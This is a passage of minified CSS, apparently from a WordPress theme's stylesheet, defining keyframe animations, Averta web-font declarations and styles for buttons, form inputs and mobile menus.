wobble{0%{transform:translate(0,0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0,0)}}@keyframes wobble{0%{transform:translate(0,0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0,0)}}@-webkit-keyframes jello{0%,11.1%,to{transform:translate(0,0)}}@keyframes jello{0%,11.1%,to{transform:translate(0,0)}}@-webkit-keyframes heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}@keyframes heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale(1)}}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translateY(-3000px)}60%{opacity:1;transform:translateY(25px)}75%{transform:translateY(-10px)}90%{transform:translateY(5px)}to{transform:translate(0,0)}}@keyframes bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translateY(-3000px)}60%{opacity:1;transform:translateY(25px)}75%{transform:translateY(-10px)}90%{transform:translateY(5px)}to{transform:translate(0,0)}}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate(-3000px)}60%{opacity:1;transform:translate(25px)}75%{transform:translate(-10px)}90%{transform:translate(5px)}to{transform:translate(0,0)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate(-3000px)}60%{opacity:1;transform:translate(25px)}75%{transform:translate(-10px)}90%{transform:translate(5px)}to{transform:translate(0,0)}}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate(3000px)}60%{opacity:1;transform:translate(-25px)}75%{transform:translate(10px)}90%{transform:translate(-5px)}to{transform:translate(0,0)}}@keyframes bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate(3000px)}60%{opacity:1;transform:translate(-25px)}75%{transform:translate(10px)}90%{transform:translate(-5px)}to{transform:translate(0,0)}}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translateY(3000px)}60%{opacity:1;transform:translateY(-20px)}75%{transform:translateY(10px)}90%{transform:translateY(-5px)}to{transform:translate(0,0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translateY(3000px)}60%{opacity:1;transform:translateY(-20px)}75%{transform:translateY(10px)}90%{transform:translateY(-5px)}to{transform:translate(0,0)}}@-webkit-keyframes bounceOut{20%{transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;transform:scale3d(1.1,1.1,1.1)}to{opacity:0;transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;transform:scale3d(1.1,1.1,1.1)}to{opacity:0;transform:scale3d(.3,.3,.3)}}@-webkit-keyframes bounceOutDown{20%{transform:translateY(10px)}40%,45%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@keyframes bounceOutDown{20%{transform:translateY(10px)}40%,45%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes bounceOutLeft{20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@keyframes bounceOutLeft{20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes bounceOutRight{20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@keyframes bounceOutRight{20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes bounceOutUp{20%{transform:translateY(-10px)}40%,45%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@keyframes bounceOutUp{20%{transform:translateY(-10px)}40%,45%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes fadeInDown{0%{opacity:0;transform:translateY(-100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-100%)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInLeft{0%{opacity:0;transform:translate(-100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInLeft{0%{opacity:0;transform:translate(-100%)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;transform:translate(100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInRight{0%{opacity:0;transform:translate(100%)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInUp{0%{opacity:0;transform:translateY(100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(100%)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;transform:translateY(100%)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;transform:translateY(100%)}}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;transform:translate(-100%)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;transform:translate(-100%)}}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;transform:translate(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;transform:translate(100%)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;transform:translate(100%)}}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;transform:translate(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;transform:translateY(-100%)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;transform:translateY(-100%)}}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)scale(1)translate(0,0)rotateY(-360deg)}40%{animation-timing-function:ease-out;transform:perspective(400px)scale(1)translateZ(150px)rotateY(-190deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)scale(1)translateZ(150px)rotateY(-170deg)}80%{animation-timing-function:ease-in;transform:perspective(400px)scale3d(.95,.95,.95)translate(0,0)rotateY(0)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)translate(0,0)rotateY(0)}}@keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)scale(1)translate(0,0)rotateY(-360deg)}40%{animation-timing-function:ease-out;transform:perspective(400px)scale(1)translateZ(150px)rotateY(-190deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)scale(1)translateZ(150px)rotateY(-170deg)}80%{animation-timing-function:ease-in;transform:perspective(400px)scale3d(.95,.95,.95)translate(0,0)rotateY(0)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)translate(0,0)rotateY(0)}}.animated.flip{backface-visibility:visible;animation-name:flip}@-webkit-keyframes flipInX{0%{opacity:0;animation-timing-function:ease-in;transform:perspective(400px)rotateX(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px)rotateX(-20deg)}60%{opacity:1;transform:perspective(400px)rotateX(10deg)}80%{transform:perspective(400px)rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes flipInX{0%{opacity:0;animation-timing-function:ease-in;transform:perspective(400px)rotateX(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px)rotateX(-20deg)}60%{opacity:1;transform:perspective(400px)rotateX(10deg)}80%{transform:perspective(400px)rotateX(-5deg)}to{transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{opacity:0;animation-timing-function:ease-in;transform:perspective(400px)rotateY(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(-20deg)}60%{opacity:1;transform:perspective(400px)rotateY(10deg)}80%{transform:perspective(400px)rotateY(-5deg)}to{transform:perspective(400px)}}@keyframes flipInY{0%{opacity:0;animation-timing-function:ease-in;transform:perspective(400px)rotateY(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(-20deg)}60%{opacity:1;transform:perspective(400px)rotateY(10deg)}80%{transform:perspective(400px)rotateY(-5deg)}to{transform:perspective(400px)}}@-webkit-keyframes flipOutX{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px)rotateX(-20deg)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@keyframes flipOutX{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px)rotateX(-20deg)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@-webkit-keyframes flipOutY{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px)rotateY(-15deg)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@keyframes flipOutY{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px)rotateY(-15deg)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@-webkit-keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:skew(20deg)}80%{transform:skew(-5deg)}to{transform:translate(0,0)}}@keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:skew(20deg)}80%{transform:skew(-5deg)}to{transform:translate(0,0)}}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{opacity:0;transform:translate(100%)skew(30deg)}}@keyframes lightSpeedOut{0%{opacity:1}to{opacity:0;transform:translate(100%)skew(30deg)}}@-webkit-keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:translate(0,0)}}@keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-45deg)}to{transform-origin:0 100%;opacity:1;transform:translate(0,0)}}@keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-45deg)}to{transform-origin:0 100%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(45deg)}to{transform-origin:100% 100%;opacity:1;transform:translate(0,0)}}@keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(45deg)}to{transform-origin:100% 100%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(45deg)}to{transform-origin:0 100%;opacity:1;transform:translate(0,0)}}@keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(45deg)}to{transform-origin:0 100%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:translate(0,0)}}@keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateOut{0%{transform-origin:50%;opacity:1}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@keyframes rotateOut{0%{transform-origin:50%;opacity:1}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@-webkit-keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1}to{transform-origin:0 100%;opacity:0;transform:rotate(45deg)}}@keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1}to{transform-origin:0 100%;opacity:0;transform:rotate(45deg)}}@-webkit-keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1}to{transform-origin:100% 100%;opacity:0;transform:rotate(-45deg)}}@keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1}to{transform-origin:100% 100%;opacity:0;transform:rotate(-45deg)}}@-webkit-keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1}to{transform-origin:0 100%;opacity:0;transform:rotate(-45deg)}}@keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1}to{transform-origin:0 100%;opacity:0;transform:rotate(-45deg)}}@-webkit-keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@-webkit-keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%,80%{transform-origin:0 0;opacity:1;animation-timing-function:ease-in-out;transform:rotate(60deg)}to{opacity:0;transform:translateY(700px)}}@keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%,80%{transform-origin:0 0;opacity:1;animation-timing-function:ease-in-out;transform:rotate(60deg)}to{opacity:0;transform:translateY(700px)}}@-webkit-keyframes jackInTheBox{0%{opacity:0;transform-origin:bottom;transform:scale(.1)rotate(30deg)}50%{transform:rotate(-10deg)}70%{transform:rotate(3deg)}to{opacity:1;transform:scale(1)}}@keyframes jackInTheBox{0%{opacity:0;transform-origin:bottom;transform:scale(.1)rotate(30deg)}50%{transform:rotate(-10deg)}70%{transform:rotate(3deg)}to{opacity:1;transform:scale(1)}}@-webkit-keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0,0)}}@keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;transform:translate(100%)rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;transform:translate(100%)rotate(120deg)}}@-webkit-keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes zoomInDown{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translateY(-1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translateY(60px)}}@keyframes zoomInDown{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translateY(-1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translateY(60px)}}@-webkit-keyframes zoomInLeft{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translate(-1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translate(10px)}}@keyframes zoomInLeft{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translate(-1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translate(10px)}}@-webkit-keyframes zoomInRight{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translate(1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translate(-10px)}}@keyframes zoomInRight{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translate(1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translate(-10px)}}@-webkit-keyframes zoomInUp{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translateY(1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translateY(-60px)}}@keyframes zoomInUp{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translateY(1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translateY(-60px)}}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}@-webkit-keyframes zoomOutDown{40%{opacity:1;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.475,.475,.475)translateY(-60px)}to{opacity:0;transform-origin:bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.1,.1,.1)translateY(2000px)}}@keyframes zoomOutDown{40%{opacity:1;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.475,.475,.475)translateY(-60px)}to{opacity:0;transform-origin:bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.1,.1,.1)translateY(2000px)}}@-webkit-keyframes zoomOutLeft{40%{opacity:1;transform:scale3d(.475,.475,.475)translate(42px)}to{opacity:0;transform-origin:0;transform:scale(.1)translate(-2000px)}}@keyframes zoomOutLeft{40%{opacity:1;transform:scale3d(.475,.475,.475)translate(42px)}to{opacity:0;transform-origin:0;transform:scale(.1)translate(-2000px)}}@-webkit-keyframes zoomOutRight{40%{opacity:1;transform:scale3d(.475,.475,.475)translate(-42px)}to{opacity:0;transform-origin:100%;transform:scale(.1)translate(2000px)}}@keyframes zoomOutRight{40%{opacity:1;transform:scale3d(.475,.475,.475)translate(-42px)}to{opacity:0;transform-origin:100%;transform:scale(.1)translate(2000px)}}@-webkit-keyframes zoomOutUp{40%{opacity:1;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.475,.475,.475)translateY(60px)}to{opacity:0;transform-origin:bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.1,.1,.1)translateY(-2000px)}}@keyframes zoomOutUp{40%{opacity:1;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.475,.475,.475)translateY(60px)}to{opacity:0;transform-origin:bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.1,.1,.1)translateY(-2000px)}}@-webkit-keyframes slideInDown{0%{visibility:visible;transform:translateY(-100%)}to{transform:translate(0,0)}}@keyframes slideInDown{0%{visibility:visible;transform:translateY(-100%)}to{transform:translate(0,0)}}@-webkit-keyframes slideInLeft{0%{visibility:visible;transform:translate(-100%)}to{transform:translate(0,0)}}@keyframes slideInLeft{0%{visibility:visible;transform:translate(-100%)}to{transform:translate(0,0)}}@-webkit-keyframes slideInRight{0%{visibility:visible;transform:translate(100%)}to{transform:translate(0,0)}}@keyframes slideInRight{0%{visibility:visible;transform:translate(100%)}to{transform:translate(0,0)}}@-webkit-keyframes slideInUp{0%{visibility:visible;transform:translateY(100%)}to{transform:translate(0,0)}}@keyframes slideInUp{0%{visibility:visible;transform:translateY(100%)}to{transform:translate(0,0)}}@-webkit-keyframes slideOutDown{0%{transform:translate(0,0)}to{visibility:hidden;transform:translateY(100%)}}@keyframes slideOutDown{0%{transform:translate(0,0)}to{visibility:hidden;transform:translateY(100%)}}@-webkit-keyframes slideOutLeft{0%{transform:translate(0,0)}to{visibility:hidden;transform:translate(-100%)}}@keyframes slideOutLeft{0%{transform:translate(0,0)}to{visibility:hidden;transform:translate(-100%)}}@-webkit-keyframes slideOutRight{0%{transform:translate(0,0)}to{visibility:hidden;transform:translate(100%)}}@keyframes slideOutRight{0%{transform:translate(0,0)}to{visibility:hidden;transform:translate(100%)}}@-webkit-keyframes slideOutUp{0%{transform:translate(0,0)}to{visibility:hidden;transform:translateY(-100%)}}@keyframes slideOutUp{0%{transform:translate(0,0)}to{visibility:hidden;transform:translateY(-100%)}}.animated{animation-duration:1s;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}.animated.delay-1s{animation-delay:1s}.animated.delay-2s{animation-delay:2s}.animated.delay-3s{animation-delay:3s}.animated.delay-4s{animation-delay:4s}.animated.delay-5s{animation-delay:5s}.animated.fast{animation-duration:.8s}.animated.faster{animation-duration:.5s}.animated.slow{animation-duration:2s}.animated.slower{animation-duration:3s}@media (prefers-reduced-motion){.animated{animation:unset!important;transition:none!important}}@font-face{font-family:Averta Standard Extra Thin;font-weight:100;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Thin.woff2")format("woff2")}@font-face{font-family:Averta Standard Extra Thin Italic;font-weight:100;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Thin Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Thin;font-weight:200;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Thin.woff2")format("woff2")}@font-face{font-family:Averta Standard Thin Italic;font-weight:200;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Thin Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Light;font-weight:300;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Light.woff2")format("woff2")}@font-face{font-family:Averta Standard Light Italic;font-weight:300;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Light Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Regular;font-weight:400;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Regular.woff2")format("woff2")}@font-face{font-family:Averta Standard Regular Italic;font-weight:400;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Regular Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Semibold;font-weight:500;font-style:normal;font-display:swap;src:url(https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-semibold.woff2)format("woff2")}@font-face{font-family:Averta Standard Semibold Italic;font-weight:500;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Semibold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Bold;font-weight:700;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Bold.woff2")format("woff2")}@font-face{font-family:Averta Standard Bold Italic;font-weight:700;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Bold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Extra Bold;font-weight:800;font-style:normal;font-display:swap;src:url(https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-extra-bold.woff2)format("woff2")}@font-face{font-family:Averta Standard Extra Bold Italic;font-weight:800;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Bold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Black;font-weight:900;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Black.woff2")format("woff2")}@font-face{font-family:Averta Standard Black Italic;font-weight:900;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Black Italic.woff2")format("woff2")}body{font-family:Averta Standard Regular,sans-serif;font-weight:400}p{font-weight:400}strong{font-family:Averta Standard Semibold,sans-serif;font-weight:500}h1,h2,h3,h4,h5,h6{font-family:Averta Standard Semibold,sans-serif;font-weight:400}h2,.h-mod{font-size:40px;line-height:1.1em}.nav li{font-weight:500}.bold,strong,b{font-weight:500;font-family:Averta Standard Semibold,sans-serif!important}.intro2{font-size:21px;line-height:1.2em}#top-header,#et-secondary-nav li ul{background-color:#cd102f!important}input,select,textarea{appearance:none;border-radius:0;font-family:korolev,sans-serif;font-size:14px;font-weight:600;background:#f8f8f8!important;border:0!important;width:100%!important;margin-bottom:10px!important;padding:5px!important}#main-footer h2{padding-top:50px}input[type=submit],.mbutton{border-radius:30px;font-family:Averta Standard Semibold,sans-serif;font-size:18px;font-weight:400;transition:all .2s ease-in-out;clear:both!important;color:#000!important;background:linear-gradient(63deg,#5bc4ba 17%,#7296f3 100%)!important;border:none!important;height:auto!important;padding:10px 30px!important}input[type=submit]:hover,.mbutton:hover{border-radius:30px!important;padding:10px 40px!important}@media only screen and (width>=959px) and (width<=1024px){.et_menu_container{width:90%}}@media screen and (width<=767px){.logo_container{width:80%!important}h2{font-size:30px!important;line-height:30px!important}}h1,h2,h3,h4,h5,h6{overflow-wrap:normal!important}input[type=checkbox]{width:25px!important}input[type=submit]{height:24px;width:100%!important}.contactctabutton a{text-align:center;border-radius:30px;font-family:Averta Standard Semibold,sans-serif;font-weight:400;transition:all .2s ease-in-out;color:#000!important;background:linear-gradient(63deg,#5bc4ba 17%,#7296f3 100%)!important;border:none!important;padding:10px 15px!important;font-size:14px!important}li.menu-item{margin-right:10px}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{margin-right:-20px!important}li.menu-item-has-children a span{display:none}li.menu-item-has-children .sub-menu a span{display:inline-block}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,ul.et_mobile_menu li.page_item_has_children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.page_item_has_children .mobile-toggle{z-index:999;background-color:#fff0;border:none;width:44px;height:100%;max-height:44px;position:absolute;top:0;right:0;padding:0!important}ul.et_mobile_menu>li.menu-item-has-children,ul.et_mobile_menu>li.page_item_has_children,ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.page_item_has_children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children{position:relative}.et_mobile_menu .menu-item-has-children>a,.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a{background-color:#fff0}ul.et_mobile_menu .menu-item-has-children .sub-menu,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu{visibility:hidden!important;display:none!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l 